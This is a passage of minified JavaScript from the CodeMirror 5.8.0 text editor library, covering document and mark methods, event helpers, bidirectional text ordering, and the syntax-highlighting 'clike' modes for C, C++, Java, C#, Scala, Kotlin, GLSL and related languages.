r="text"==t?"textClass":"background"==t?"bgClass":"gutter"==t?"gutterClass":"wrapClass";if(e[r]){if(Xi(n).test(e[r]))return!1;e[r]+=" "+n}else e[r]=n;return!0})}),removeLineClass:Ot(function(e,t,n){return Fn(this,e,"gutter"==t?"gutter":"class",function(e){var r="text"==t?"textClass":"background"==t?"bgClass":"gutter"==t?"gutterClass":"wrapClass",i=e[r];if(!i)return!1;if(null==n)e[r]=null;else{var o=i.match(Xi(n));if(!o)return!1;var s=o.index+o[0].length;e[r]=i.slice(0,o.index)+(o.index&&s!=i.length?" ":"")+i.slice(s)||null}return!0})}),addLineWidget:Ot(function(e,t,n){return Mr(this,e,t,n)}),removeLineWidget:function(e){e.clear()},markText:function(e,t,n){return Gn(this,ve(this,e),ve(this,t),n,n&&n.type||"range")},setBookmark:function(e,t){var n={replacedWith:t&&(null==t.nodeType?t.widget:t),insertLeft:t&&t.insertLeft,clearWhenEmpty:!1,shared:t&&t.shared,handleMouseEvents:t&&t.handleMouseEvents};return e=ve(this,e),Gn(this,e,e,n,"bookmark")},findMarksAt:function(e){e=ve(this,e);var t=[],n=Yr(this,e.line).markedSpans;if(n)for(var r=0;r<n.length;++r){var i=n[r];(null==i.from||i.from<=e.ch)&&(null==i.to||i.to>=e.ch)&&t.push(i.marker.parent||i.marker)}return t},findMarks:function(e,t,n){e=ve(this,e),t=ve(this,t);var r=[],i=e.line;return this.iter(e.line,t.line+1,function(o){var s=o.markedSpans;if(s)for(var a=0;a<s.length;a++){var l=s[a];i==e.line&&e.ch>l.to||null==l.from&&i!=e.line||i==t.line&&l.from>t.ch||n&&!n(l.marker)||r.push(l.marker.parent||l.marker)}++i}),r},getAllMarks:function(){var e=[];return this.iter(function(t){var n=t.markedSpans;if(n)for(var r=0;r<n.length;++r)null!=n[r].from&&e.push(n[r].marker)}),e},posFromIndex:function(e){var t,n=this.first;return this.iter(function(r){var i=r.text.length+1;return i>e?(t=e,!0):(e-=i,void++n)}),ve(this,Ro(n,t))},indexFromPos:function(e){e=ve(this,e);var t=e.ch;return e.line<this.first||e.ch<0?0:(this.iter(this.first,e.line,function(e){t+=e.text.length+1}),t)},copy:function(e){var t=new Cs(Jr(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep);return t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,t.sel=this.sel,t.extend=!1,e&&(t.history.undoDepth=this.history.undoDepth,t.setHistory(this.getHistory())),t},linkedDoc:function(e){e||(e={});var t=this.first,n=this.first+this.size;null!=e.from&&e.from>t&&(t=e.from),null!=e.to&&e.to<n&&(n=e.to);var r=new Cs(Jr(this,t,n),e.mode||this.modeOption,t,this.lineSep);return e.sharedHist&&(r.history=this.history),(this.linked||(this.linked=[])).push({doc:r,sharedHist:e.sharedHist}),r.linked=[{doc:this,isParent:!0,sharedHist:e.sharedHist}],Yn(r,Kn(this)),r},unlinkDoc:function(t){if(t instanceof e&&(t=t.doc),this.linked)for(var n=0;n<this.linked.length;++n){var r=this.linked[n];if(r.doc==t){this.linked.splice(n,1),t.unlinkDoc(this),Zn(Kn(this));break}}if(t.history==this.history){var i=[t.id];qr(t,function(e){i.push(e.id)},!0),t.history=new ii(null),t.history.done=gi(this.history.done,i),t.history.undone=gi(this.history.undone,i)}},iterLinkedDocs:function(e){qr(this,e)},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(e){return this.lineSep?e.split(this.lineSep):Qs(e)},lineSeparator:function(){return this.lineSep||"\n"}}),Cs.prototype.eachLine=Cs.prototype.iter;var ks="iter insert remove copy getEditor constructor".split(" ");for(var Ss in Cs.prototype)Cs.prototype.hasOwnProperty(Ss)&&Ai(ks,Ss)<0&&(e.prototype[Ss]=function(e){return function(){return e.apply(this.doc,arguments)}}(Cs.prototype[Ss]));Ei(Cs);var Ms=e.e_preventDefault=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},Ls=e.e_stopPropagation=function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},Ts=e.e_stop=function(e){Ms(e),Ls(e)},Es=e.on=function(e,t,n){if(e.addEventListener)e.addEventListener(t,n,!1);else if(e.attachEvent)e.attachEvent("on"+t,n);else{var r=e._handlers||(e._handlers={}),i=r[t]||(r[t]=[]);i.push(n)}},_s=[],$s=e.off=function(e,t,n){if(e.removeEventListener)e.removeEventListener(t,n,!1);else if(e.detachEvent)e.detachEvent("on"+t,n);else for(var r=Ci(e,t,!1),i=0;i<r.length;++i)if(r[i]==n){r.splice(i,1);break}},Os=e.signal=function(e,t){var n=Ci(e,t,!0);if(n.length)for(var r=Array.prototype.slice.call(arguments,2),i=0;i<n.length;++i)n[i].apply(null,r)},As=null,Ps=30,js=e.Pass={toString:function(){return"CodeMirror.Pass"}},Hs={scroll:!1},Rs={origin:"*mouse"},Ds={origin:"+move"};_i.prototype.set=function(e,t){clearTimeout(this.id),this.id=setTimeout(t,e)};var Ns=e.countColumn=function(e,t,n,r,i){null==t&&(t=e.search(/[^\s\u00a0]/),t==-1&&(t=e.length));for(var o=r||0,s=i||0;;){var a=e.indexOf("\t",o);if(a<0||a>=t)return s+(t-o);s+=a-o,s+=n-s%n,o=a+1}},Is=e.findColumn=function(e,t,n){for(var r=0,i=0;;){var o=e.indexOf("\t",r);o==-1&&(o=e.length);var s=o-r;if(o==e.length||i+s>=t)return r+Math.min(s,t-i);if(i+=o-r,i+=n-i%n,r=o+1,i>=t)return r}},Fs=[""],Ws=function(e){e.select()};To?Ws=function(e){e.selectionStart=0,e.selectionEnd=e.value.length}:yo&&(Ws=function(e){try{e.select()}catch(t){}});var Bs,zs=/[\u00df\u0587\u0590-\u05f4\u0600-\u06ff\u3040-\u309f\u30a0-\u30ff\u3400-\u4db5\u4e00-\u9fcc\uac00-\ud7af]/,Us=e.isWordChar=function(e){return/\w/.test(e)||e>""&&(e.toUpperCase()!=e.toLowerCase()||zs.test(e))},Xs=/[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\udc00-\udfff\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]/;Bs=document.createRange?function(e,t,n,r){var i=document.createRange();return i.setEnd(r||e,n),i.setStart(e,t),i}:function(e,t,n){var r=document.body.createTextRange();try{r.moveToElementText(e.parentNode)}catch(i){return r}return r.collapse(!0),r.moveEnd("character",n),r.moveStart("character",t),r};var Vs=e.contains=function(e,t){if(3==t.nodeType&&(t=t.parentNode),e.contains)return e.contains(t);do if(11==t.nodeType&&(t=t.host),t==e)return!0;while(t=t.parentNode)};yo&&bo<11&&(Ui=function(){try{return document.activeElement}catch(e){return document.body}});var Gs,qs,Ks=e.rmClass=function(e,t){var n=e.className,r=Xi(t).exec(n);if(r){var i=n.slice(r.index+r[0].length);e.className=n.slice(0,r.index)+(i?r[1]+i:"")}},Ys=e.addClass=function(e,t){var n=e.className;Xi(t).test(n)||(e.className+=(n?" ":"")+t)},Zs=!1,Js=function(){if(yo&&bo<9)return!1;var e=Wi("div");return"draggable"in e||"dragDrop"in e}(),Qs=e.splitLines=3!="\n\nb".split(/\n/).length?function(e){for(var t=0,n=[],r=e.length;t<=r;){var i=e.indexOf("\n",t);i==-1&&(i=e.length);var o=e.slice(t,"\r"==e.charAt(i-1)?i-1:i),s=o.indexOf("\r");s!=-1?(n.push(o.slice(0,s)),t+=s+1):(n.push(o),t=i+1)}return n}:function(e){return e.split(/\r\n?|\n/)},ea=window.getSelection?function(e){try{return e.selectionStart!=e.selectionEnd}catch(t){return!1}}:function(e){try{var t=e.ownerDocument.selection.createRange()}catch(n){}return!(!t||t.parentElement()!=e)&&0!=t.compareEndPoints("StartToEnd",t)},ta=function(){var e=Wi("div");return"oncopy"in e||(e.setAttribute("oncopy","return;"),"function"==typeof e.oncopy)}(),na=null,ra=e.keyNames={3:"Enter",8:"Backspace",9:"Tab",13:"Enter",16:"Shift",17:"Ctrl",18:"Alt",19:"Pause",20:"CapsLock",27:"Esc",32:"Space",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"Left",38:"Up",39:"Right",40:"Down",44:"PrintScrn",45:"Insert",46:"Delete",59:";",61:"=",91:"Mod",92:"Mod",93:"Mod",106:"*",107:"=",109:"-",110:".",111:"/",127:"Delete",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'",63232:"Up",63233:"Down",63234:"Left",63235:"Right",63272:"Delete",63273:"Home",63275:"End",63276:"PageUp",63277:"PageDown",63302:"Insert"};!function(){for(var e=0;e<10;e++)ra[e+48]=ra[e+96]=String(e);for(var e=65;e<=90;e++)ra[e]=String.fromCharCode(e);for(var e=1;e<=12;e++)ra[e+111]=ra[e+63235]="F"+e}();var ia,oa=function(){function e(e){return e<=247?n.charAt(e):1424<=e&&e<=1524?"R":1536<=e&&e<=1773?r.charAt(e-1536):1774<=e&&e<=2220?"r":8192<=e&&e<=8203?"w":8204==e?"b":"L"}function t(e,t,n){this.level=e,this.from=t,this.to=n}var n="bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN",r="rrrrrrrrrrrr,rNNmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmrrrrrrrnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmNmmmm",i=/[\u0590-\u05f4\u0600-\u06ff\u0700-\u08ac]/,o=/[stwN]/,s=/[LRr]/,a=/[Lb1n]/,l=/[1n]/,c="L";return function(n){if(!i.test(n))return!1;for(var r,u=n.length,f=[],h=0;h<u;++h)f.push(r=e(n.charCodeAt(h)));for(var h=0,d=c;h<u;++h){var r=f[h];"m"==r?f[h]=d:d=r}for(var h=0,p=c;h<u;++h){var r=f[h];"1"==r&&"r"==p?f[h]="n":s.test(r)&&(p=r,"r"==r&&(f[h]="R"))}for(var h=1,d=f[0];h<u-1;++h){var r=f[h];"+"==r&&"1"==d&&"1"==f[h+1]?f[h]="1":","!=r||d!=f[h+1]||"1"!=d&&"n"!=d||(f[h]=d),d=r}for(var h=0;h<u;++h){var r=f[h];if(","==r)f[h]="N";else if("%"==r){for(var g=h+1;g<u&&"%"==f[g];++g);for(var v=h&&"!"==f[h-1]||g<u&&"1"==f[g]?"1":"N",m=h;m<g;++m)f[m]=v;h=g-1}}for(var h=0,p=c;h<u;++h){var r=f[h];"L"==p&&"1"==r?f[h]="L":s.test(r)&&(p=r)}for(var h=0;h<u;++h)if(o.test(f[h])){for(var g=h+1;g<u&&o.test(f[g]);++g);for(var y="L"==(h?f[h-1]:c),b="L"==(g<u?f[g]:c),v=y||b?"L":"R",m=h;m<g;++m)f[m]=v;h=g-1}for(var w,x=[],h=0;h<u;)if(a.test(f[h])){var C=h;for(++h;h<u&&a.test(f[h]);++h);x.push(new t(0,C,h))}else{var k=h,S=x.length;for(++h;h<u&&"L"!=f[h];++h);for(var m=k;m<h;)if(l.test(f[m])){k<m&&x.splice(S,0,new t(1,k,m));var M=m;for(++m;m<h&&l.test(f[m]);++m);x.splice(S,0,new t(2,M,m)),k=m}else++m;k<h&&x.splice(S,0,new t(1,k,h))}return 1==x[0].level&&(w=n.match(/^\s+/))&&(x[0].from=w[0].length,x.unshift(new t(0,0,w[0].length))),1==Oi(x).level&&(w=n.match(/\s+$/))&&(Oi(x).to-=w[0].length,x.push(new t(0,u-w[0].length,u))),2==x[0].level&&x.unshift(new t(1,x[0].to,x[0].to)),x[0].level!=Oi(x).level&&x.push(new t(x[0].level,u,u)),x}}();return e.version="5.8.0",e})},{}],30:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t={},n=e.split(" "),r=0;r<n.length;++r)t[n[r]]=!0;return t}function n(e,t){return"function"==typeof e?e(t):e.propertyIsEnumerable(t)}function r(e,t){if(!t.startOfLine)return!1;for(;;){if(!e.skipTo("\\")){e.skipToEnd(),t.tokenize=null;break}if(e.next(),e.eol()){t.tokenize=r;break}}return"meta"}function i(e,t){return"variable-3"==t.prevToken&&"variable-3"}function o(e){return e.eatWhile(/[\w\.']/),"number"}function s(e,t){if(e.backUp(1),e.match(/(R|u8R|uR|UR|LR)/)){var n=e.match(/"([^\s\\()]{0,16})\(/);return!!n&&(t.cpp11RawStringDelim=n[1],t.tokenize=c,c(e,t))}return e.match(/(u8|u|U|L)/)?!!e.match(/["']/,!1)&&"string":(e.next(),!1)}function a(e){var t=/(\w+)::(\w+)$/.exec(e);return t&&t[1]==t[2]}function l(e,t){for(var n;null!=(n=e.next());)if('"'==n&&!e.eat('"')){t.tokenize=null;break}return"string"}function c(e,t){var n=t.cpp11RawStringDelim.replace(/[^\w\s]/g,"\\$&"),r=e.match(new RegExp(".*?\\)"+n+'"'));return r?t.tokenize=null:e.skipToEnd(),"string"}function u(t,n){function r(e){if(e)for(var t in e)e.hasOwnProperty(t)&&i.push(t)}"string"==typeof t&&(t=[t]);var i=[];r(n.keywords),r(n.types),r(n.builtin),r(n.atoms),i.length&&(n.helperType=t[0],e.registerHelper("hintWords",t[0],i));for(var o=0;o<t.length;++o)e.defineMIME(t[o],n)}function f(e,t){for(var n=!1;!e.eol();){if(!n&&e.match('"""')){t.tokenize=null;break}n="\\"==e.next()&&!n}return"string"}function h(e){return function(t,n){for(var r,i=!1,o=!1;!t.eol();){if(!i&&t.match('"')&&("single"==e||t.match('""'))){o=!0;break}if(!i&&t.match("``")){g=h(e),o=!0;break}r=t.next(),i="single"==e&&!i&&"\\"==r}return o&&(n.tokenize=null),"string"}}e.defineMode("clike",function(t,r){function i(e,t){var r=e.next();if(S[r]){var i=S[r](e,t);if(i!==!1)return i}if('"'==r||"'"==r)return t.tokenize=o(r),t.tokenize(e,t);if(_.test(r))return d=r,null;if($.test(r))return e.eatWhile(/[\w\.]/),"number";if("/"==r){if(e.eat("*"))return t.tokenize=s,s(e,t);if(e.eat("/"))return e.skipToEnd(),"comment"}if(O.test(r))return e.eatWhile(O),"operator";if(e.eatWhile(/[\w\$_\xa1-\uffff]/),E)for(;e.match(E);)e.eatWhile(/[\w\$_\xa1-\uffff]/);var a=e.current();return n(y,a)?(n(x,a)&&(d="newstatement"),n(C,a)&&(p=!0),"keyword"):n(b,a)?"variable-3":n(w,a)?(n(x,a)&&(d="newstatement"),"builtin"):n(k,a)?"atom":"variable"}function o(e){return function(t,n){for(var r,i=!1,o=!1;null!=(r=t.next());){if(r==e&&!i){o=!0;break}i=!i&&"\\"==r}return(o||!i&&!M)&&(n.tokenize=null),"string"}}function s(e,t){for(var n,r=!1;n=e.next();){if("/"==n&&r){t.tokenize=null;break}r="*"==n}return"comment"}function a(e,t,n,r,i){this.indented=e,this.column=t,this.type=n,this.align=r,this.prev=i}function l(e){return"statement"==e||"switchstatement"==e||"namespace"==e}function c(e,t,n){var r=e.indented;return e.context&&l(e.context.type)&&!l(n)&&(r=e.context.indented),e.context=new a(r,t,n,null,e.context)}function u(e){var t=e.context.type;return")"!=t&&"]"!=t&&"}"!=t||(e.indented=e.context.indented),e.context=e.context.prev}function f(e,t){return"variable"==t.prevToken||"variable-3"==t.prevToken||(!!/\S(?:[^- ]>|[*\]])\s*$|\*$/.test(e.string.slice(0,e.start))||void 0)}function h(e){for(;;){if(!e||"top"==e.type)return!0;if("}"==e.type&&"namespace"!=e.prev.type)return!1;e=e.prev}}var d,p,g=t.indentUnit,v=r.statementIndentUnit||g,m=r.dontAlignCalls,y=r.keywords||{},b=r.types||{},w=r.builtin||{},x=r.blockKeywords||{},C=r.defKeywords||{},k=r.atoms||{},S=r.hooks||{},M=r.multiLineStrings,L=r.indentStatements!==!1,T=r.indentSwitch!==!1,E=r.namespaceSeparator,_=r.isPunctuationChar||/[\[\]{}\(\),;\:\.]/,$=r.isNumberChar||/\d/,O=r.isOperatorChar||/[+\-*&%=<>!?|\/]/,A=r.endStatement||/^[;:,]$/;return{startState:function(e){return{tokenize:null,context:new a((e||0)-g,0,"top",(!1)),indented:0,startOfLine:!0,prevToken:null}},token:function(e,t){var n=t.context;if(e.sol()&&(null==n.align&&(n.align=!1),t.indented=e.indentation(),t.startOfLine=!0),e.eatSpace())return null;d=p=null;var o=(t.tokenize||i)(e,t);if("comment"==o||"meta"==o)return o;if(null==n.align&&(n.align=!0),A.test(d))for(;l(t.context.type);)u(t);else if("{"==d)c(t,e.column(),"}");else if("["==d)c(t,e.column(),"]");else if("("==d)c(t,e.column(),")");else if("}"==d){for(;l(n.type);)n=u(t);for("}"==n.type&&(n=u(t));l(n.type);)n=u(t)}else if(d==n.type)u(t);else if(L&&(("}"==n.type||"top"==n.type)&&";"!=d||l(n.type)&&"newstatement"==d)){var s="statement";"newstatement"==d&&T&&"switch"==e.current()?s="switchstatement":"keyword"==o&&"namespace"==e.current()&&(s="namespace"),c(t,e.column(),s)}if("variable"==o&&("def"==t.prevToken||r.typeFirstDefinitions&&f(e,t)&&h(t.context)&&e.match(/^\s*\(/,!1))&&(o="def"),S.token){var a=S.token(e,t,o);void 0!==a&&(o=a)}return"def"==o&&r.styleDefs===!1&&(o="variable"),t.startOfLine=!1,t.prevToken=p?"def":o||d,o},indent:function(t,n){if(t.tokenize!=i&&null!=t.tokenize)return e.Pass;var r=t.context,o=n&&n.charAt(0);if(l(r.type)&&"}"==o&&(r=r.prev),S.indent){var s=S.indent(t,r,n);if("number"==typeof s)return s}var a=o==r.type,c=r.prev&&"switchstatement"==r.prev.type;return l(r.type)?r.indented+("{"==o?0:v):!r.align||m&&")"==r.type?")"!=r.type||a?r.indented+(a?0:g)+(a||!c||/^(?:case|default)\b/.test(n)?0:g):r.indented+v:r.column+(a?0:1)},electricInput:T?/^\s*(?:case .*?:|default:|\{\}?|\})$/:/^\s*[{}]$/,blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:"//",fold:"brace"}});var d="auto if break case register continue return default do sizeof static else struct switch extern typedef float union for goto while enum const volatile",p="int long char short double float unsigned signed void size_t ptrdiff_t";u(["text/x-csrc","text/x-c","text/x-chdr"],{name:"clike",keywords:t(d),types:t(p+" bool _Complex _Bool float_t double_t intptr_t intmax_t int8_t int16_t int32_t int64_t uintptr_t uintmax_t uint8_t uint16_t uint32_t uint64_t"),blockKeywords:t("case do else for if switch while struct"),defKeywords:t("struct"),typeFirstDefinitions:!0,atoms:t("null true false"),hooks:{"#":r,"*":i},modeProps:{fold:["brace","include"]}}),u(["text/x-c++src","text/x-c++hdr"],{name:"clike",keywords:t(d+" asm dynamic_cast namespace reinterpret_cast try explicit new static_cast typeid catch operator template typename class friend private this using const_cast inline public throw virtual delete mutable protected alignas alignof constexpr decltype nullptr noexcept thread_local final static_assert override"),types:t(p+" bool wchar_t"),blockKeywords:t("catch class do else finally for if struct switch try while"),defKeywords:t("class namespace struct enum union"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"#":r,"*":i,u:s,U:s,L:s,R:s,0:o,1:o,2:o,3:o,4:o,5:o,6:o,7:o,8:o,9:o,token:function(e,t,n){if("variable"==n&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&a(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),u("text/x-java",{name:"clike",keywords:t("abstract assert break case catch class const continue default do else enum extends final finally float for goto if implements import instanceof interface native new package private protected public return static strictfp super switch synchronized this throw throws transient try volatile while"),types:t("byte short int long float double boolean char void Boolean Byte Character Double Float Integer Long Number Object Short String StringBuffer StringBuilder Void"),blockKeywords:t("catch class do else finally for if switch try while"),defKeywords:t("class interface package enum"),typeFirstDefinitions:!0,atoms:t("true false null"),endStatement:/^[;:]$/,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"}},modeProps:{fold:["brace","import"]}}),u("text/x-csharp",{name:"clike",keywords:t("abstract as async await base break case catch checked class const continue default delegate do else enum event explicit extern finally fixed for foreach goto if implicit in interface internal is lock namespace new operator out override params private protected public readonly ref return sealed sizeof stackalloc static struct switch this throw try typeof unchecked unsafe using virtual void volatile while add alias ascending descending dynamic from get global group into join let orderby partial remove select set value var yield"),types:t("Action Boolean Byte Char DateTime DateTimeOffset Decimal Double Func Guid Int16 Int32 Int64 Object SByte Single String Task TimeSpan UInt16 UInt32 UInt64 bool byte char decimal double short int long object sbyte float string ushort uint ulong"),blockKeywords:t("catch class do else finally for foreach if struct switch try while"),defKeywords:t("class interface namespace struct var"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"@":function(e,t){return e.eat('"')?(t.tokenize=l,l(e,t)):(e.eatWhile(/[\w\$_]/),"meta")}}}),u("text/x-scala",{name:"clike",keywords:t("abstract case catch class def do else extends final finally for forSome if implicit import lazy match new null object override package private protected return sealed super this throw trait try type val var while with yield _ : = => <- <: <% >: # @ assert assume require print println printf readLine readBoolean readByte readShort readChar readInt readLong readFloat readDouble :: #:: "),types:t("AnyVal App Application Array BufferedIterator BigDecimal BigInt Char Console Either Enumeration Equiv Error Exception Fractional Function IndexedSeq Integral Iterable Iterator List Map Numeric Nil NotNull Option Ordered Ordering PartialFunction PartialOrdering Product Proxy Range Responder Seq Serializable Set Specializable Stream StringBuilder StringContext Symbol Throwable Traversable TraversableOnce Tuple Unit Vector Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:t("catch class do else finally for forSome if match switch try while"),defKeywords:t("class def object package trait type val var"),atoms:t("true false null"),indentStatements:!1,indentSwitch:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return!!e.match('""')&&(t.tokenize=f,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"}},modeProps:{closeBrackets:{triples:'"'}}}),u("text/x-kotlin",{name:"clike",keywords:t("package as typealias class interface this super val var fun for is in This throw return break continue object if else while do try when !in !is as?file import where by get set abstract enum open inner override private public internal protected catch finally out final vararg reified dynamic companion constructor init sealed field property receiver param sparam lateinit data inline noinline tailrec external annotation crossinline"),types:t("Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:t("catch class do else finally for if where try while enum"),defKeywords:t("class val var object package interface fun"),atoms:t("true false null this"),modeProps:{closeBrackets:{triples:'"'}}}),u(["x-shader/x-vertex","x-shader/x-fragment"],{name:"clike",keywords:t("sampler1D sampler2D sampler3D samplerCube sampler1DShadow sampler2DShadow const attribute uniform varying break continue discard return for while do if else struct in out inout"),types:t("float int bool void vec2 vec3 vec4 ivec2 ivec3 ivec4 bvec2 bvec3 bvec4 mat2 mat3 mat4"),blockKeywords:t("for while do if else struct"),builtin:t("radians degrees sin cos tan asin acos atan pow exp log exp2 sqrt inversesqrt abs sign floor ceil fract mod min max clamp mix step smoothstep length distance dot cross normalize ftransform faceforward reflect refract matrixCompMult lessThan lessThanEqual greaterThan greaterThanEqual equal notEqual any all not texture1D texture1DProj texture1DLod texture1DProjLod texture2D texture2DProj texture2DLod texture2DProjLod texture3D texture3DProj texture3DLod texture3DProjLod textureCube textureCubeLod shadow1D shadow2D shadow1DProj shadow2DProj shadow1DLod shadow2DLod shadow1DProjLod shadow2DProjLod dFdx dFdy fwidth noise1 noise2 noise3 noise4"),
atoms:t("true false gl_FragColor gl_SecondaryColor gl_Normal gl_Vertex gl_MultiTexCoord0 gl_MultiTexCoord1 gl_MultiTexCoord2 gl_MultiTexCoord3 gl_MultiTexCoord4 gl_MultiTexCoord5 gl_MultiTexCoord6 gl_MultiTexCoord7 gl_FogCoord gl_PointCoord gl_Position gl_PointSize gl_ClipVertex gl_FrontColor gl_BackColor gl_FrontSecondaryColor gl_BackSecondaryColor gl_TexCoord gl_FogFragCoord gl_FragCoord gl_FrontFacing gl_FragData gl_FragDepth gl_ModelViewMatrix gl_ProjectionMatrix gl_ModelViewProjectionMatrix gl_TextureMatrix gl_NormalMatrix gl_ModelViewMatrixInverse gl_ProjectionMatrixInverse gl_ModelViewProjectionMatrixInverse gl_TexureMatrixTranspose gl_ModelViewMatrixInverseTranspose gl_ProjectionMatrixInverseTranspose gl_ModelViewProjectionMatrixInverseTranspose gl_TextureMatrixInverseTranspose gl_NormalScale gl_DepthRange gl_ClipPlane gl_Point gl_FrontMaterial gl_BackMaterial gl_LightSource gl_LightModel gl_FrontLightModelProduct gl_BackLightModelProduct gl_TextureColor gl_EyePlaneS gl_EyePlaneT gl_EyePlaneR gl_EyePlaneQ gl_FogParameters gl_MaxLights gl_MaxClipPlanes gl_MaxTextureUnits gl_MaxTextureCoords gl_MaxVertexAttribs gl_MaxVertexUniformComponents gl_MaxVaryingFloats gl_MaxVertexTextureImageUnits gl_MaxTextureImageUnits gl_MaxFragmentUniformComponents gl_MaxCombineTextureImageUnits gl_MaxDrawBuffers"),indentSwitch:!1,hooks:{"#":r},modeProps:{fold:["brace","include"]}}),u("text/x-nesc",{name:"clike",keywords:t(d+"as atomic async call command component components configuration event generic implementation includes interface module new norace nx_struct nx_union post provides signal task uses abstract extends"),types:t(p),blockKeywords:t("case do else for if switch while struct"),atoms:t("null true false"),hooks:{"#":r},modeProps:{fold:["brace","include"]}}),u("text/x-objectivec",{name:"clike",keywords:t(d+"inline restrict _Bool _Complex _Imaginery BOOL Class bycopy byref id IMP in inout nil oneway out Protocol SEL self super atomic nonatomic retain copy readwrite readonly"),types:t(p),atoms:t("YES NO NULL NILL ON OFF true false"),hooks:{"@":function(e){return e.eatWhile(/[\w\$]/),"keyword"},"#":r,indent:function(e,t,n){if("statement"==t.type&&/^@\w/.test(n))return t.indented}},modeProps:{fold:"brace"}}),u("text/x-squirrel",{name:"clike",keywords:t("base break 